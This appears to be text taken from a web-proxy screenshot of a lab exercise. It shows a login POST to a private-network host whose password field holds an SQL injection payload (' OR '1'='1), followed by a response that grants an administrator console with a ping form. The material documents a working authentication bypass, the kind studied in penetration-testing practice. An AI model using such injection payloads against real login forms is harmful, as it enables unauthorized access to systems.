 Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 POST /index.php HTTP/1.1
2 Host: 10.0.0.35
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.0.0.35/index.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 51
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 uname=root&psw=%27+OR+%271%27%3D%271&btnLogin=Login
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Date: Wed, 29 Jul 2020 05:31:53 GMT
3 Server: Apache/2.0.52 (CentOS)
4 X-Powered-By: PHP/4.3.9
5 Content-Length: 586
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <html>
10 <body>
11
12 <!-- Start of HTML when logged in as Administator -->
13 <form name="ping" action="pingit.php" method="post" target="_blank">
14 <table width='600' border='1'>
15 <tr valign='middle'>
16 <td colspan='2' align='center'>
17 <b>Welcome to the Basic Administrative Web Console<br></b>
18 </td>
19 </tr>
20 <tr valign='middle'>
21 <td align='center'>
22 Ping a Machine on the Network:
23 </td>
24 <td align='center'>
25 <input type="text" name="ip" size="30">
26 <input type="submit" value="submit" name="submit">
27 </td>
28 </td>
29 </tr>
30 </table>
31 </form>
32
33
34 </body>
35 </html>
36
37